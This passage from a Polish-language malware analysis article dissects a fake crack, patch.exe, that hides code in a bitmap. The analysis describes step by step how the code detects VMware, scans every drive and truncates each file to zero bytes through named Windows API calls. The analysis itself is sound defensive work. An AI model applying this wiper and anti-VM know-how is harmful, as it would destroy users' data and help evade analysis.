i user32.dll. Ich uchwyty zostają zapisane do struktury interfejs. Następnie w strukturze zapisywane są adresy funkcji GetProcAddress() i CreateThread() oraz znacznik określający, czy program uruchomiony został pod systemem Windows NT/XP. Uchwyty systemowych bibliotek i dostęp do funkcji GetProcAddress() w praktyce umożliwiają pobranie adresu dowolnej procedury i każdej biblioteki, nie tylko systemowej.

Główny wątek

Działanie ukrytego kodu rozpoczyna się od uruchomienia przez program główny dodatkowego wątku przy wykorzystaniu adresu procedury CreateThread(), wcześniej zapisanej w strukturze interfejs. Po wywołaniu CreateThread(), w rejestrze

eax zwrócony zostaje uchwyt nowo utworzonego wątku (lub 0 w przypadku błędu), który po powrocie do kodu głównego programu zapisywany jest w zmiennej hHandle (patrz Listing 10).

Spójrzmy na Listing 11, pokazujący wątek odpowiedzialny za wykonanie ukrytego kodu. Do procedury uruchomionej w wątku przekazywany jest jeden parametr - w tym wypadku adres struktury interfejs. Procedura ta natomiast sprawdza, czy program został uruchomiony w środowisku Windows NT. Dzieje się tak dlatego, że procedura przebiegle próbuje wykryć ewentualną obecność wirtualnej maszyny Vmware (jeśli ją wykryje, zakończy działanie), wykorzystując do tego celu instrukcję asemblera in. Instrukcja ta może służyć do odczytywania danych z portów I/O – w naszej sytuacji odpowiada za wewnętrzną komunikację z oprogramowaniem Vmware. Jej wykonanie w systemie z rodziny Windows NT, w przeciwieństwie do Windows 9x, powoduje zawieszenie programu.

Następnym krokiem jest pobranie dodatkowych funkcji WinApi wykorzystywanych przez ukryty kod i zapisanie ich do struktury interfejs. Natomiast gdy już pobrane zostaną wszystkie adresy procedur, zostaje uruchomiona procedura skanuj dyski, sprawdzająca kolejne stacje dysków (końcowa część Listingu 11).

Poszlaka – skaner dysków

Wywołanie procedury skanuj _ dyski to pierwszy widoczny znak, że celem ukrytego kodu jest destrukcja – w jakim celu bowiem rzekomy crack miałby przeczesywać wszystkie napędy komputera? Skanowanie rozpoczyna się od stacji oznaczonej literą Y:\ i zmierza w kierunku początkowego, dla większości użytkowników najważniejszego napędu C:\. Do określenia typu stacji wykorzystywana jest funkcja getDriveTypeA(), która po podaniu li-


W Sieci

- http://www.datarescue.com deasembler IDA Demo for PE,
- http://webhost.kemtel.ru/~sen/ edytor szesnastkowy Hiew,
- http://peid.has.it/ identyfikator plików PEiD,
- http://lakoma.tu-cottbus.de/~herinmi/REDRAGON.HTM identyfikator FileInfo,
- http://tinyurl.com/44ej3 edytor zasobów eXeScope,
- http://home.t-online.de/home/Ollydbg darmowy debugger dla Windows OllyDba.
- http://protools.cjb.net zbiór narzędzi przydatnych do analizy plików binarnych.

tery partycji zwraca jej typ. Kod procedury znajduje się na Listingu 12. Warto zwrócić uwagę, że procedura poszukuje jedynie standardowych partycji dysków twardych i pomija stacje CD-ROM czy dyski sieciowe.

Gdy wykryta zostanie poprawna partycja, zostaje uruchomiony rekursywny skaner wszystkich jej katalogów (procedura wymaz_pliki – patrz Listing 13). Oto kolejny powód do uzasadnionych podejrzeń o niszczycielską działalność ukrytego kodu: skaner, wykorzystując funkcje FindFirtsFile(), FindNextFile() i setCurrentDirectory(), skanuje całą zawartość partycji w poszukiwaniu wszystkich rodzajów plików. Mówi nam o tym zastosowana dla procedury FindFirstFile() maska *

Dowód: zerowanie plikówDotychczas mogliśmy mieć jedynie
mniej lub bardziej uzasadnione po-



Rysunek 5. Schemat procedury skanowania dysków







- pełna automatyzacja pracy
- współpraca z Adobe® InDesign™ i OpenOffice.org
- zwiększenie wydajności DTP
- pełna powtarzalność wyglądu
- łatwe utrzymanie jakości




dejrzenia co do niszczycielskiej siły ukrytego w bitmapie kodu. Na Listingu 14 natomiast znajduje się dowód na złośliwe zamiary twórcy programu patch.exe. To procedura zeruj rozmiar pliku – jest ona wywoływana zawsze, gdy procedura wymaz pliki odnajdzie jakikolwiek plik (o dowolnej nazwie i dowolnym rozszerzeniu).

Procedura ta działa bardzo prosto. Każdemu kolejnemu znalezionemu plikowi zostaje za pomocą funkcji setFileAttributesA() ustawiony atrybut archiwalny. Przez to zostają usunięte inne atrybuty, w tym tylko do odczytu (jeśli takie były ustawione), chroniące plik przed zapisem. Następnie plik jest otwierany funkcją createFileA() i, jeśli

otwarcie pliku się powiodło, wskaźnik pliku zostaje ustawiony na jego początek.

Do tego celu procedura używa funkcji SetFilePointer(), której parametr FILE_BEGIN określa sposób ustawienia wskaźnika (w naszym przypadku - na początek pliku). Po ustawieniu wskaźnika wywoływana jest funkcja SetEndOfFile(), której zadaniem jest ustalenie nowego rozmiaru pliku przy wykorzystaniu bieżącej pozycji wskaźnika w pliku. Jak widać, wskaźnik pliku ustawiony został wcześniej na sam jego początek - plik po tej operacji ma więc zero bajtów. Po wyzerowaniu pliku kod wraca do rekursywnego skanowania kolejnych katalogów w poszukiwaniu innych plików, zaś naiwny użytkownik, który uruchomił plik *patch.exe*, traci kolejne dane z dysku.

Analiza rzekomego cracka pozwoliła nam, na szczęście bez uruchamiania pliku wykonywalnego, zrozumieć zasadę jego działania, wyszukać ukryty kod i określić jego zachowanie. Uzyskane wyniki są jednoznaczne i przerażające - efekty działania malutkiego programiku patch.exe nie należą do przyjemnych. W efekcie działania złośliwego kodu znalezione na wszystkich partycjach wszystkich dysków pliki zmieniają rozmiar na zero bajtów i praktycznie przestają istnieć. W przypadku posiadania cennych danych strata może być nieodwracalna.



Rysunek 6. Schemat działania podejrzanego programu